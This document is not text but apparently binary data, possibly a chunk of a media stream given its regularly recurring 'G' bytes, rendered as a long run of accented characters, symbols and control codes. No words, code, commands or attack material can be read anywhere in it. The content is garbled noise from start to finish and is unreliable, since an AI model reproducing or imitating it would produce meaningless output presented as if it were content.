H9þÑ(y	LhcÑvÛÞPI˜IìG_È¦Ú¨‚œ}Žž¥@_Bd¸ìa'­²-]Æ5èŒ­¦Ÿ…É^âÅ
”ýP7ˆ±.8§hh„†ðÏê@µ /é¹Š^^ÛlJ­ ŠuˆJ±H*B2öÛNÀ2«Ð	ucš_ab`$½fðôÈëK— %º…ÓgçiG :Ç@Ô=¹’!e  HaU÷ƒF £¡‰¨ —`&ì÷hbb›K[lÞ¶öÂØ	Ààè3Š{'ÒGa…€¸I_’ÇG(ãX† Ïþ>žäæiÔA& Âî&¸cÀyµ–+-dØ”Ë ¹°‘c%s–sÄ!†°>1TÓl¾Ûa’xÎe  •ÐÁ}
ö¿à@6‘@s„i„H-"Ò>–÷Tg  .e ÜF©G ¡å%¢-p21Œð°ÄUBŠ4°EÈ0D×ëoÃ „3,º8i: /&{6à»;’Êþa8qó¹—†=á  "ˆÔ4ÛÍ9¡Ç{GñåÀf ÌGq*(I‚}ê÷ÜÖ½Ñæ¸Q‘èh¢;¢Y"b‚€IÁivþ_	"›ßj½Fõ0°Ÿ® "›  ˆ©ÌÞ†æ¤F3}ÍôFt‰ãJÁÂð¨+º0(5œtG ¡ù©ÀF˜Ó®(2ò{a™CN…ð± >=aƒß‡nýúšvü,ü!ŒÐ(Q<JU*ZDræÒD!2°ŸÕH/bŒ5j÷aÕÆyÒŠ=aWøèý˜&'·ùsÑåb+²°+á 'ÛÍã[Ði£>„swÒ{…‰»·áWSÂ¸¤Cÿd™¤Ì·¸Ý>Xc$½öµÔ‘~"ÐÂØC)ln)õ›·Fî=Ù¯#ÝEñãÌvÑðG Ôi÷—êÜƒµ†À×–]V4¶˜ékk*—Ø4È³iUVªHab@¨?v¢¦à’òÁó¶ä6€ßžÖä =#ŒºŠñ*AÌy¥èEJIR+Õ­$BUžÕ/ T—Ã
]?`à%<;˜ò8€îô#®Ð³óÉ”ø¯TÞðàOÁ‘#°ãÞ<â`^ÑÂˆPMF‰´nåÈlªÅoöÂäøÁ°
á–á£A}ê¹{,jG ¬ ÄÚ 1L†ÀÙF6.…ÿ¹€0 ?Ô	lÀ @ùÃnk¯ Â‡»DÍZN‰Š4Òs2 Ð
fÍî‚‚³( 8½7vÞÃ‡rôü2 ©ÊµÍ¿bw' $O°N›p'€AÍõå®f|EHw,óŒÃÄt9 €Ãïi×nkë<p\¨ŸåªÐš˜¼5.™HÓÛoÍ€›XOÁÆŽpT92Š‹è¨½¨¢’¡µN&À&ö¯eÿêÀG ùl"J¢ˆÿÝùžØ5ä&X¿ˆ¥àËª'Be ¬‚	$.à Äg9|ƒÈT»¶*áw ÑåR]À(æ@6:ÉÒ¤R…*±–ìe‰Iëá\¶pFäÈ«¨íØ2f³Yõ×¼k¬ì¶~¦ë¸a‹áuÍOC1oÅ¿ñ:‹cUÅ/ðšâ¯b¯ÿNƒ* ÌÌ	!N[ÿüçjüƒjÍö°ÉÈ”A÷+”š:YÅu©8
±G WÓÂø önXòuCà0®”ÆN7šÈj÷M[ˆÔ6ÈµHíÕKXJÀÈÉ˜¢‹‘{m¦žp5±.r2’à§ŸŽYÌOw22|¥ïØ”ˆØÇçtG”@ô@<*´4rƒ†‚U„®6{-Â¯‡Ö*DƒŒ´ïm0Â²0É ö†ý…”?ëomŸ5/¦Ÿ…ÉÒÑàB„3zå½p"™Š&°Å™Åtÿ…œ /R»$žò‚.G ×Xf°ÉdÄöÇç­Yû¿rëCXÚª(EÂ®Ž,î&T8Öh ôA'#­ƒ 2·¸=ZO§}Én_}_j ©	°øRõ¨|:Ü*à¡Ö!ú‡9ÔH•=»m.fo›…UðžVµÐŒ¯Ã°bC ÁXMÇ:È€o©Âfû¯êYgº{¥–Yo×ê¨–~¿Xdâfðš€P¥?AH]Eñ”ÆBŒéYÐÎgêzeZqá•Ð„Gí$e6G †Àõy³@k °¥¹qJ¤ÆÆFá`( ‹×‡d5yLE%ƒE!uD D’
&'1 @a Å$G&õÃ$€¼‘l«êÿD5—kËYtÔ'Î5Q¨Ð†“«¥¾¢¡”¯º]ôÓÂø =ØAíŸLÁÐ«-oÓÇEYà,ñÒuI2É2Ý2<È¡T8Ë<Lžd(‡àm	‡ëDÁ´ánÂOûÛæîòþ¢‘5d-«žyq†’)’J1G …ð“jT­›ÛDSû§Ó…Tì˜T~¾‰øû7–—=Å±ï} zåÝ@u‹aãü~B„€/AÅ¢Jê5¿»,'t2Ö=ñ÷/[p$v°Èü¿Cµ;BÖµ<,àë¡0n$ØÏ$ÎÁ,#jYîR=Œ`üHÜ!ˆ³ša#MXjC”X½W¿Ã. Lm¢`]
¢ÿ,6G©mÓ-H)[!Š¸:õ¨¬Èï½kP“€ñâ)t¿G ©ÿ{§Çu{Æô'€-„u'Riéþ¸¼³€”…£x–û…çSÆù-³LÎÒ$på¹NY/f-–ÿ„Ô ­õ   
¥IáÄJ¢Ëñ“4N!#ÈXRPXG*Ø@µŸ`àl;Xè¡6AŒÐº€¼bPI™Þõ*!dúê©²cqÓ¸„\ÃÀÝ›Ä`Rx„DèÙMDiVó:²Uÿ
 z€RíþÀ(ÎÏ‘"‰æB`G k¤ØeÒ2U %täÔ[à9™9.nÂÃ%ºœo2èY¢GwÀº›WS) ‹“àjŒ{(@ãï»­ï.‹"h~‹D Ú¤¬ÕäƒŽ .G§.ÙKÀd¯Úb€g0ŸZ£Px¸ìåd
 ÌàÓäâß†\>Ò±ÍèÈÏ£  ·3´õpM‡[ )‚Vr¡LÖãš¨a§åä’C.Á÷\ e±G  ?xJ0¦ŒþkýH´×@B!Â	³0C ÷Oá_ÀŽ9g’ˆ#bqÂ´\ Ñ¢‘‰p,ª
­Ay€P80Ž6Š³-KÉÕª€$ÔQ\”¹RàuÚŒ°%A,)Šâ?pt¼·â±X«‹e°uñ×Ëe®Ö(dÀf	Ö,mÖü~ÄËVN™	²`ºNWÍ#Š·¤òÞ¤%àÝÓÁb|Àþ’€	>%S½BÃ˜Qè¨»ÂG N 8Æ¬n-\ §ß]ráÌ3Õš Ý7÷MÓTžmå‡ÈYóà9.én2£‡¨•˜eu+?	à
DNBZJ2hë¨\½m i3Œ0yv>ö˜?ÔÊÜ2a—è,ømä€Å_ü4( 	ÊæÜ×2ËõˆSÞËÐ]‘;NAÒdVæ\Fƒq–}Ó¦!U?àÿÕH”òÊv™ÉáØÁDÚ0›Æé/ÿÐ–²@G †Ã>ÞæŒf™êi:´øÈ˜éç.ð ±š(b´Ÿ6Æwô€.ŠÀ²ÊÃó,°QYn	º_Úié¦ši¦ši¦%®ÔuKP5Ž;Ûÿðª€ÊHÏý¶öÛ:B¤€/NtÆšÚjÙ´Û^m©­Bj
èùËYËUt  	%-Ç³sÿüvççR±“¡
 Õ³“ó(]@	”~•tÙ¨d‡;A“ŽÜµŸì4Ç»EYõºü.HG ‘ZeTy$–]è¶]¶Ø:x[l°,P,•4ÓOÂê4'B8,oï
²–.¦Çž&Kxíâ¯b‹Sm¿…Ôcß3Ï÷Òˆ•p‡›Y&‡Â òi×NŽ¶IˆIDØÕÂTáÔ¸Ò<´4ÁFVÞødFñ…	¡zu<8XK–ð>²ü O‡Av$•ÀK'Å‚`n8Žøá‰!ë„ªÓˆö#A 
ÂZ<<`‰J¤G çyl^¡’@•Ý„uëmý_ùá«ïá\¨DÂ}u­kXÐ³€ðXc
RöûáØÑ™r›á5q‹v¦ãwf” ™Er›AJxéaÍŽ(Ñô:)`pEry-âàó–>Ê;™Tw?ãŒ* k…#+ýïûÂÄ€±:§9€0Oy„?½â4Þ6æFÚ v‘¿`€ðÚ›  Ê)…µu @ /}É
„ð€Å ¥'öˆjDG d¢G g B6)˜B
HÈ 2@² sË+ÕPÃ´Yªl´¶šW)$'€`¬p^iêVC2ÑŒcí´\Ø*ZéìƒkYkxMCRU6  s¾ÍÐ¹wšÜÖ*Ó|Pøše–)bØ>í	¨äŽdÔ°-þIaÁòòïÕàí]†c•~zW’Y‡ÔqöYz ŸTœæ¢ëeý•šAV‰D¹•K$b©Ï¦úšŽ¨iŒ†åG ù>xW `'
­ÛÿñVÜWˆ‰	¸Àw¢ôý
±x«ÅX«ê$dá@ÈxÅÿGþðˆ›‡¯¶-J€/€ðgÁi
¸5JZÎxu5ñŠ<0 ‰Ò°¥ë*Æ|%Ü/F€‘Øleîo,KÎä³èJ¢IãÈ¦¤ÙîÆPüØtÀœiEéþ$ ã—ÔÎ¥…†aWápÚQasÛŠÀ±d@ps4æ{ve9Ï¹þDG 
ˆ¹öã<,Jb«ÿàV ßŸŠËÜ!3dF&›.‹RL
haX&h¬¥ZöT©æ±«¡x¶:³‘ù÷ƒªŽ	—ŠþpL¨ès‰jG©¦ÿ­Úiõ‰°äÛ;c€N£TKÂ¿áÞTTòôü$ ‚Mƒ=½þ÷xMÀv —”“x‘(8é(gã[Í„4­©Á@(ú0­U_ÊþÃô* ©¹òðfr¼ýÖ-}U/™a±x?G á/ñ[Šd„É Ñ¬#€$.Ó¹	Ý@$Þ}»C©9^ ì¿e„
×²è£žK7²ÔÄ‹N31G1‚1HaÀ	%\ìƒaO‰ þ@rÖ…j$2b¥q|Á*ix&TÉÌð¥°WD˜ŠØ­D 
ØÉâŠÅ…3L—šµ­ar@	r™l¯ød#Í CèÃ@öÌ`Vo¢€›‚g€ €x@ÏM³ ¥}†¼ F¶œG “É›8I :´Í£³ÇDø]<Jì‹¼`ÙÜ™ARkOÃ±xË‚+)Å	-ð¸ÿ…>d¥Áëá¤(¤ÚáŽ°xHðA÷cyŒ'ïz×d@La«‰ËƒÔyYo€b•`ã¶”wÇ>H0j²/H-Á
ÿM?	(L3ršß\#ÉÀŠ$¡à£\,ò¨b„wŽRŸeC9q…KcóÇ©]…×„‰ %0¨5<BDËÙG (®•¾ÂE‹Yå™lðŠ:NðéÈèÅøTeµ©<‘ÑcÎ³‚p‹CZñI(É<n¼°½{{£ãçœñå€u)øèÆ!Níxvñ¸a@	hÇŠ¨t8‰5Ÿ©ÙmýØùA-+}
Âúeù»´¯ƒs+§ðº€%ˆc{1„ÑhE	ê€ ]2”K±¦, 
²` +ö™a©«–ºÚdBd=³j·ü& Ò0G 
D	¦PIþÑ;,–¾Zv‚pe“ƒ.ëSÏ-æ%t‚ƒpÃw kxüÉó1Q<ÐþM
``kœÛg×í3ïÿ¼" PîãË	aòÂXJ `ÉA5 wìüi§ç×î}>“N;”'€Ï$C‚«/¾¹[f„ÝNTâ² Š³l•Ø0¹j$#Â¬·b®øû—|[¬u& þ†ð€×_úcx·ñ=*Y*n¢j.Æuî6O–¶J„ÔG ÓgóeØ=nZ[Ød†r£5	¨ Î‰eqºèøm}R4âz›P†£8=ˆLZBùPAPlxN2Êœ²ª5D‡ƒRÅÝyÖz¡5ÉO Õpž  ìb‡^·ÔU°Zû…WÈÚªQEƒ }Bœ`Ž oÜT6‘Æ¹3’ ½Ì³ˆÅs\K‰‘æVÆ‡à¢CÁYæ{¨¿–QÃQ~1SŒ\óâ0…–îþ$ pNCG €xÚ!¡\[V˜^ÎNâH¹ø¬5(W§@1"	ÓˆC¡  Q¡'8©éšžÒR2z¿`ƒœYµÐ’¼¿—éËxyšJÛƒ W_­{ñÌ<ž”¼ p¶0à‹	 óâ0ª'ÂÎè0‹ÁNRˆÁ6AÏö}Ù	 f^ðš€*ÅŒNF»#zå‚:š[½tO "‘’”hOš
g$i ÑX³\(7	zÌG ¯Û&»„Û†­Òæ²ø¬Ò'–¬•“—'Dp»Û<ÀA.õÁ­
î>‚»àg–YMpAàMëƒ…áùa»d2@ýdá—3‘ÏÿëWòÃš’@ÐÌ§‘@
ZÇðÓ£+¨ïU\ê«Ú¢¸6Ë4œ†ã 6jíˆ>ÀGîò˜œy)¸˜9ÃkH\Õm$¶=Ì7¸nýPëÛC¯G^Õ\Rø¥Š^=À#dEf
Büä©=Ž@òG OoëÜÔ+¸¥P®ÁvP÷°¹%QqîŠ¶¬«h'FsZj¥¬†H¥JQpÁ–Z	'‚ðÄŒA5‡Ò×KõÒ×Kþ]ŠÎd—m¨¼–2¢.ÞŸ!¨'ÖšŒÒ‰Ëä}u4 ÿ<DHQÐ	Snþ$Ò’F±=£°7’kñë–Y=Òªž±û¬Iæ¶º×›K/g7qƒ›¿ÂØ !Gÿ‚sÔÂÄÑN§¦›ØßG †Ø=‡†=ƒa°KY·B;€Ë,/ÇNqWð£€/,ÍÃ"«†Ÿ¾*Àwý.ÿÅº"¡L»aâ
/ºÉb¬Yè®ÛQÇà`ŽÐ¼p"€Hýü²ãâP,%‘»b®ü^ÇãßÁã ñrŸ‚œvüè* QÈ?ëV2Å‹,X¶)¦-—qÇâ‹ÁçQEæP]@		ˆâÆì¶<&%Šå‹*âÀÊ€G =!`³€uæ)£ŒâdsüVU©§é¦$Pœäû€7¨FÄ»Hð§¤)Òd£"n8 ìs ó°{ Õ	µÿ¨ÊÇ
|f¤NÞÆû3€Ã=Qþ¤ö¨ÿð€è,ù¤žž} T1Q(cmv+ÚLQènO¤ÀK‚[V@Ú"ÐF6´Í¾ÀÀÂ=iAùÈwÑ¶:
s°¨).Í "7²T ì #GY¨é˜  G {Ã¶*GóÊ0´Üh©!EÐSÞVÇÂp áÆÖð"@úA«ƒ­p07Æ  3¶ß¿ñ™®‡}P;¸n8´˜AÈŠÑDŒ&f‚Þ_0$o6Cžbd˜”F¾Ö>	Ôœá—¢!†@)T+·á|êtàÔx%"	JK‘5Û ‹?*©¨ /À€*Ú`DNÃ  Þ¢2¢ `UÎµHí!©ˆc½l„½äÁ-G bh†îicÎ€$q€±y¸«í†0ùm)("$~ØŒý³@‚Y VP`ÖŸ†€UÐÈï !@ÉØ6}àHXíØÈv|´ˆCÜ­%²cØ¡jM¬,·luÊ¸«ðºð3T‰FP†¹HtÿþÃvª5â&Ý`˜›ìÃ„=  ”à r c|8í(†˜›][úÑv?¨%”8E9Œb~À¶…) JFt`Âø’|&G ûaR@Z1aêa[(~6±Ì—‰R-ªhyb~åònhþÐVuM (¤ÀøRÎšª>6Êýàìî,f‘ñ‹!ûøÓùÚ«šÀ¾lCX0<H/CjÌ€ð%LÑKÅ‰,løÖ§QérkŽÏÛ?í…Ü">'èÅ—vv?ð†l  ÁG$XÀ³9²BÒ
ißH ¾S’ƒ&*R€3øaP2YÏDbî™¹"ÅG ¹¢¿^åU8õôcÖ‹á}ú~À0î°‚¢é¡ßÅ2-%±„h.Àäà@0'ú> =Ø ÆÍl!}ÕNG`¢‚Ÿ„Ja£Ss÷œÜžL¯Äó-‡Ë¢IÀK Œ³Ûðš€tÁä°îjÚ#1LV“M®n., 5`ºkáAdÝL 7 {«’AObe–Ò[ŠYRXù •pšz¢ŠeBk€Ê”jã×òÍ|²„[G ¡pÀÙNŒ.XPÄ°`!	ò„á¼<UÐÚ¸nwóíaÀÎ
»Ó  ‘c +ëºXèÐ¡ú[Óv³»™Ž  %„ø€ @%÷áVBØ ~bp9~r¨‹Íf×†ea’™qÍ ,ü¼º·0á 5¹™—Ã3M1 ØW}„B ˆ›m¶Ûn¡r@Ð×¹*ƒ sìÿ°nSž¤‰:q=OÀñâ@ŸŽØ™¬gÉ• K°-G \ ¿!br†w—øm	ÖÛzpº€ ÜÝ« ’/þä´ÆØ;ÊžÚÉk%†eó !¼©	™<átê!jU€ ‚…™  ó¢fÐß¼€+e*ý4Âê ð„!PÑØÔyQ}GŠ±ÓEgx]àd¥ã3¬?	øn  j¢¡ôÆ–ºiøLhÙ û&Ä
n¿Ãq‹Ìk®„Âm~*¶ÒVÕ\ÛÓ«ýHH©VÅôZÍá·Bê ~1(rG ÏrÆëÁ±HzR–§pUÌÒY¥õrŒ¢fZ¦.Ñ\>	‰h€/ç_¨qº™~ðš€fkl×‰§ýÿÒ26tÆO›9¥d-©F—ÄPAÉ)‚ªÁ Ä>ëC)ó š€Ì¨%â¬×Â%r
¬fxÙ: ¤ƒ£ÑÄõl8Ü*®Licc bE€et±& › ñì€VÜ†	 0©Î$Š`®œ‚0`x¾‹Ÿ¬.¤£h9dG ô4¡›±.gøø,¾Y‡ôº”¢;*ôø]@ «ÙZW1á¸¿iv{‚Û…JŽ Fú
†Qlt™A„ûà{gt¾:bÄÂE@³{},ÚŠpÔ 	ú–AíiþPµ6_L`<W¼x:,Œpî`…},§,3` ¤†$)$ÿ:B]þ¾u`ÜÑFZ¤á3Z¡±éødÄ	g÷n©½)±ò@ ÂL€ ‡ÌèL‚‚G Ò'”‡B•W7'C§Yà&´2‚’*”>å ÉàpåIÙÙÙü'€7dg MŽ|ª8?kQ›myÇ‘º›—YˆÙÚbI„ hÉ_\1AË’Pb÷tIÿ~àP'k¶¢b¨v«ÿ«ú…œ “X-mÁ%
ÞýÏÿ³J2´æ§œÓ &¤`L=Á¯Ïp¥‚jq#ZÅÙ"¼$ào˜Ä´MÕ³Bí…·Bh'…°YÒ@2È$iemb¬]G c~>²ÅöÅXN º/€à÷‹Þü¨YÀ„‚’b%¿ÿ0t‹Š:ãào_@‡L{ 0ø-ø89ÃB¼ÐE!b@£ê’/z¼ß¼a÷ÊþŽøMÉÞ$}dáw| *ESÕˆ@Ÿ@ÁáÒpÖL s PÅZÐÔé]ñmÉ‡R¯Âˆ!Äa„QË&H.(	@ª'9T²i±ƒ
"]Z9×]–NK´#G ‡OL¼È™Ã–ç‡x›‡£Ü!#DØî!l7ÆÈÐ½2jÁõp Ó¯é–­÷Y‘>/Ø¢‚«nAW›Y`3ÀË‚¿$ bìç6|ú"ÙÞÞ=BÒ#t6±WËX«ÿÇà'“1€mA§
ŠŠ÷X(“Q½°Wóß/	¨+s¹”…9ûÝGÚÛ¹×ˆèt™ 2GÀtà.ÛÓÚ~1—}	¨ä t1	+¢}á¦G *@tåd r‘_ÃØÔ:Ô:>±ÇÇ“ó0Î JÏ¸¦Ç¡ÄxÅ, êÝÜ¡°w#\mt ©”—âòºBðq#·Uð›€\cNH”³³ªËZiƒãÇVôd2]•Ü]©óôÈppXYÐS zÛD¦uÓK‹^-Š¹wñW…Ü‹2ÍØ·‹bØ«ã×÷»$î›²T˜2Fˆƒ·„¦_ªdí¿­
a–%¯(M@Nå€	G èp³L¬‰Qp»q’|JÞ;FAµï§åà2Aó>ü$rð™½ÀBvÉv*^«}ÔUÂ¡A#¿|/€˜ !;¢•‹›#E£¬B“|²!Ãï>ã%L3]£`´›x_‰®–0ÙzL²–KÚšM|12c $‹ˆ(VŒæaZ0Pù$2hhÂòôßL0üj(5¤È¦Ñÿÿ-((Ø’¬&¼koÂçm“> G qô0Õ€`é—à  QpªP ªq“€+@ ¸g‹Ã/™œt8n«&Ž±„wåü¾$Å¦ÎP˜mºŒCƒ§XÆ–Ð`iØ,©’µžÀ5æâE _ü 7_9 I\È  LÍ÷Å“e$ßmZ7‰Ä¾ÀÐƒ>h^T´ $€4†	 ½@ûßá_è ¸.„†+þzšYbˆè£Ì
ƒèn;Ô€Wi±9€#›ï²G $bI£ µõ›‡ƒq0O	¬YC°ìm‰ørx GÍ
b±óè4E ¸OÞR,N
´* N+*ÈÆ
²_þqEÚ$Ý†LgD<Ò ª÷É8%ŒýG’’EBê xÌH!¶[¥ÿáêVŒ*Ô÷2'†« ²?X>¶>±ñ•µŒ«Ïv¶B–t0Ð;yILÆÏƒ?Õ¢Û¯ðª€¨vm„ÀÒ”	N,âL€ €
þA›G #€¹±º€6H5 d&Râ€ˆKZíÔÈtÓWhnKíÃA]U:áÑ6Ê9ƒ6–>C ¹¯ïF©a³+X…­ƒšT 
KD
îgÚdHx®àóñkŒ coÎ2¡Ç†øÁÖ†+¢ü|ƒ`”i©zlcU°Ô
ÒÜ» Èí†Qÿ	à(„šZÌ¹1Ñø£ßNpNJ
yÔ@zðkAc Û% ^…¨ ©Ê4G A¶ÁÈ€m7„È	)?°pð·§y¢‚iFPŽ‰ö@Nh7¡7LÏ@ö”+IÜ_ÿ†6Œ„-MÑ  h˜/²xÚ4ÓÏ•À£´°ˆ²NŒü8¥ê¦úÁüçïfìtÍxƒŒÙr·ƒMI¥óqÐCå7Û\:dÙæPÇÃŒÃINÛ–gÅ.•ªi¿|p@‘ÀW]õ9†ÄžlºÞJa ýFÈ AÃ€8?O„ âG c+°’Âªñ46W<.K±Æì…|Í8yFÁ‘Z PÀæÀ®É, ûÊûø:ã‘3Î¸„ÌÐ¸´˜Ÿ—„!tÿ‰J&C€´ÄŒð(ƒ9úìA¬yàyzé"6Ævúƒa‹¬ÿè”@è!¦å0X¼eTaÌ$£›—4ßÞé‰&±áÔX¹Z™* î&>Ÿ2`(h€ò¶5U"IÐ â¡5%4[SÞG ŸW†¹` f5ƒ°\ncSbŽºPÜ×Ô µ"}Åq¿?ÞP]·ì´ÿý#Áf%‘.örÙGâw…(¼#È	¨W9X>éIQ¸øêâ£Œ„8¤ïeÙeÄ9CæYÚ•
uB˜ à5!Ä0ú~QgH'TèØo6¨…x*£ScÀß íPW=¿rø3mpÝHˆZQÀ°.üú£-ãÇ®(9Mï
(
G°z˜Œ'ò˜;ÒÃØG Ö¦[\Çó	°Ñ\ «ns9û,¶½
¢ä†Q¤YèS t\i¬ãÂ:¡/Wq¬Æ{Ñ%ñP1‰	'°`~`  ?·Ë  Özõ° :Ú¾áä¤EPk o-e|nùâ3¡'sUÏÜà-¦÷‡	Zµ269°Üy×@l-[w]N„)b}R¸æã·OYøOe£&œïº
=
„šu4ÝnŸkyšBG X° ï GÃ¿y!@öÈ&†­´–.Z,•u‘úŒt•º…°ãyëö ½d&à€"TäËJ-¯ñã¡wñ¬Ãô7Q•­‡Èma›sòÕSŒJ¡Íu×BD€0‘¨¿I"c³Î•‡ˆYrP-Xä P·G¬XŠP©šØÌ
îˆ eNYf™7ƒß×„îÕ@)Ä$à0M–4=õÕÿÍ,0à qe„z#_ýò®^8ý˜;\ü]YòùG }€  Ø/…á?VßÂNyPçÃ|aóÆqÇõ¸ ˜žX€k=É“0ká¦b' n×D£3¯9ê)ÃÍ8"
ÝÝæOp ­{ÊÚ²Å)±EÄ”I:qØ¢à%µŽ(Ñe–ZBE,²Ç'¡ØåÐ¨]
…h~ %®ÅkÞÿ‡m®’UQ‰,F? è©ÀVÿžb­Úíl:¬´c|ý©æžj ‹ôÜã8†ØS œ ýÔjÔG ó î†ºò“ôÉÓÑòÿÔÑø žšgïŸîx¶-ø:ûU
±AbzXXõ 5"Ü*}Så0¨üá¨Ê¢®‹Ž5ãÒo(„1I@™¸Ìh@Ó”B–PÚ15w	*?YP$E¢Q´[Ý®Ò	˜]@ßx0‰†×g½éÛ«LGoQ^¤Õª^ÒòbÒ”²š–‹…'fvoø_ )h.£ó¥Hÿøq.reQª³0ËŒ{;«’T½¿1 ZG ’,Óácm¶ÛÛl0àXIß£4ïòN5	ûm¾¶·2¬j
¨Æ~H*sÁÄO›Ï?›Ç8Ÿ ßÿûMøIÀºÖšu©ÿíüŽ0‘ k4{Hsjÿêº–0ká‘ao{+.š€4I9W…Ó´IÖÄñÑl[rÅÅ¶¥…¦mÍD¤† .! ±ò¡Me4†‚º„.gcC4ùí÷šcU—Úw—ÉƒÓ1’ &fFz
ž"“ÛðºG €jÃÁàïb}•¥’ìòäjíp*¦n\pKÌà›îŠ§Ñ%¦tLb	Æ°k¼3H‘i'XfI§On'ÆÇrÚâÀ“cNhÔ$ãR-L¾ÀZ…‘mX¯Ñøø0S³Ìå$šÐ§CâKÌŒ;dTÏš;à&S!—tkúc‰h¬ã¶Ýp·„ÆDÀ,GKy)˜l{~¥"Ã&jÓ3ÄƒÀ†ý‡T2üM ÙAäÈG Áƒ|	¢—OÀD¯p_Ïn0Ft„ß´j(‚2 :ñàr=Ó{Â¤ú?\†1nX•ãx OXsüÀÝ÷·¤ð£D€ Âp 6JÃ„ªìSÑ¨+ƒšmTèv7ô¾£ÙiªL4. Fðr*pW•/DÝTvÎë¯¦E„«±÷Å³¦Lf
YçLiÆY··áwôI†Y¡zçº‘XhŠ)@5Â¤"õÀ ïwT,Ûå¥ÒG ™ŒÈÂcKˆêœù¬Qlhü´EË×…p¦¸*ÿþå1km	2À ¼Cte^%ì }Õàm®Pæ€¬hç)Êœwþ;ÜÈ-sNÍBJÓ?æZ‰¶Ñá;ÿcšj5#˜TXÎ0¬óáX»‘§P…BD•ïñŒÈÌB8#òÆicÏÁUÍ$£ÕM\\º`ƒ¿öþ oÌËg·>üùáp©¸ÅÕÔø„éKG ˜ 5½#æî~ž…ØBù^ïâãÕÔ®§€aò»²Â6¼dXüaÐòbñ^Ì+±õ±xÀ ÷´‰u‰õ&Ÿáµÿ…ƒ	í¸Q”ñªWÿ2ø½œLøÔ^ÎþLUZ3Æ#4µE²Ì#åëöø1]æ… ?É¢«&Ì¸cãC¨i„ÝÊÂ¸…#TüÐ† âX·â¹@×ñ¿XÄá–¼õ¢.ÓC‚d\q’ì»C8þzG Úá<‚¹WÑÿ'«dÆï)tšëØD¥XA¥ö-Òõ@‘ý=Éù÷W€m'À •ET°T;Ga °r”ƒìßÿRÌ©È¯Ü	u6éLØÛNš1‚™óðÎø’!2_D`rµDõŠR6ß\¨H& ÊöÏI‡UWØ;Jµ¶ÜVã°bqÛzH /°½±ZU#Â¦—êl‘ojŠçÉ\+gè@ž<ruFpÐG ÖÞò¢\ñ;JÖ=)ñJ¹LˆÑ- © ˆK¶ª_ EÀAÆHb9xm¦f<Ý([Û]ëÈò!D\ŠïX6EÏs |!ñ.y:˜QÝE5?Ðø :/Œ%ù@P+t9@QÜr8UÏKÿÿ¯¨àòœÁ‹;¸>‹ª¦{QÞÃ'àMÌ«A`ZÂAš)„ýÃXF8¼€{lPA¹N±Ñž:„V¢X ÄÔ›x¬ð¯ßG –¥æ‚©V®É“³³\z¡iêéC±´š… Ì qI„œWDmÙ—\ƒ€q¡|TêèjD
_)TÍbdwc±"nÏÊû¹íà-²d!#§K y€$P¥*ªÑÐLsá­ uù_›zrl²ìAÒl²µ,Â’fRÒ¯ðÃË+_4+NL—9ÌÌ„t$ t™°@
ÔvøD1šû6‚ãQUË3ØÉJ•ã2eí‰bG û‚8Û ° s¢ É	¨ èÇ¢*z8TP'ÓF5$ 7pá’”®Z,Ø±ª)ë˜†P"Æà¾p]‹d!¾0íÅHõ ­±íUÜ4¡1wÀ`Ö—93ý£¤r´àÉE§#Ø~Ü# ¾ò ¸Vp`	·r@`í&ÑDXüO„!dÍ”£™K2p4œm`¥„N`(&ðÀf	?eD Q°:*Ÿú\¼G ¬l†‘Äì w$=bãü2þ÷	¸‚Á‰Å TÓÿÛc¹c÷V*(œ<	ªLHôÁÄä…	¹FÂÎEPÜãQ†®iøó2 žOÈ![Z ëí¤0ßéÁ»k6g€éòùÈEˆYÀ‡kàÿqìñÜ[‚½2l'Çq~zw‹X”ÎÛÞÿàIƒ“Ì¬¬g	‹é[m¶Ý&Üj×|0H©Â Éõ5cPVa;G Ë¿è\¤ØÐ…FúÓž„K¹Ô#½jÀÉŽnL«£Ó·ÿöW¼âË£_s½X©r
¶å'¤’°ÈmFknaª”XÜ•»‡Q@Ü1Á°3GÄ·hà¹øNcJÅ9àøºˆÂBj |6Æð"ƒ2Ÿýõ €×Îpã¦€ˆàw]d6@3¡;Q7™f¶Dh¡Á`°éˆPŒ‚j H¿-/”¦U…ÿšd#ÚE6G 8l3Â lFÉª™·ÎE´ 'r-ÆU/?Ò@³	ÐóŒU	¨ 8›3u¼ÈM¡þ@Ç8À¬€6Bµ …»@we@{|a¨Ì µL Ø2„@èábÜ¶®2 ß– ý$mÉ‹ŒXàzHó~pôŸ@;hb´¬l…¶;‚	THDÕíô2`¸gja¹C+k{7¤ °Ð¯	BŽ4‘`P‚ÐÈA¶RG 4¢‘ð‚F. Š¹ ¨4  ¶È0€R‰22\±Ææ ºãìÒeu×f&„îe•	-!è]@#Ðš”€`OÓ>®m´˜€Þ‰ê£E«ÈÞ"øc°‡ÿwW€ËL¯ÌVßÂêIa«ÖÈ”§.éÙ¨Û¡‰sÔ9~eR™ ‚ulÃÊ3	Ô}ƒÚ`ÝÆ¦FçL¼1W]¶ü& ãm˜j©•‹Þ-¬!½oG +øPV8Ts€‚$Øn-º`L •XŠ‹ã.P70Ä—rònNÿøã¨øØ_”·<â3Q8ÄäßHmÓÜ 	W8ðÊ6~—†œ [(¬ ÅÜ’ÊÇé§á5"1k”IJ¸I­i€˜1™'óœÃé0 !èÅˆNØÐ‚ôÀ &Àb À/Øª-Ž/i‰Øë`È¢Iì‡à§rÙ¶Ü…ð!®ØÜY ™d«(€AeG †«-sž &a©ò*OgXV*»½÷w»Á§Z¯Ê¸uˆÓÔ_…Ô ž 6“VrÍ™±JX'JÀšÔéYÑTEkŸ¹ÜLüäý w9h«0Ë«Ÿí„É ¢”Ç@Jß
2‰êSúFs¤çâ4¡éì\SM5+gh£I©¡¥!’@	Ù <®T±ß‘¹êiñ¤V7@¦r7Â+K‰p¬âPÓSkot=‡Ç8if$G ¬nDòôü. ÄK'MoÕŸY(ÀZR¿i½²Ê=hß#m]RË8uf…Œm·¦ši„ÉŠ8b:[úº®×úÿc~úÛ–Öx™ˆÐ0º€±°¶Ž IN
